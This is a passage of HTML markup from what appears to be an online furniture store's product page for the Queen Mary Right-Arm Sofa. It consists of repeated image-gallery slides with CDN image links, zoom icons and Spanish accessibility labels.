  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403297877">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403330645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403330645"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403330645">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403363413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403363413"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403363413">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403396181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403396181"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403396181">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403428949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403428949"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403428949">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403461717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403461717"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
